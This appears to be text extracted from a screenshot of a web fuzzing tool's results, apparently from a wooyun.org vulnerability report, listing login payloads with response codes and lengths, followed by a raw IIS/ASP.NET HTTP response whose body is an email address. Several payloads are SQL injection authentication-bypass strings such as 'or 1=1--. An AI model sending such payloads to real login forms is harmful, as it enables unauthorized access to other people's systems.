 Request Payload Status Error Timeout Length Comment
1886 cherry 200 283
5030 kevin 200 282
0 200 281 baseline request
1 admin 200 281
2 admin'-- 200 281
3 admin' or "="-- 200 281
5 'or 1=1-- 200 281
8 admin'or"=' 200 281
16 test 200 281
22 'or"=' 200 281
44 ADMIN 200 281
8887 testa 200 281
6 admins 200 272
7 base 200 272
9 user 200 272
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 05 Jul 2015 15:06:57 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 17
10141592@qq.com
www.wooyun.org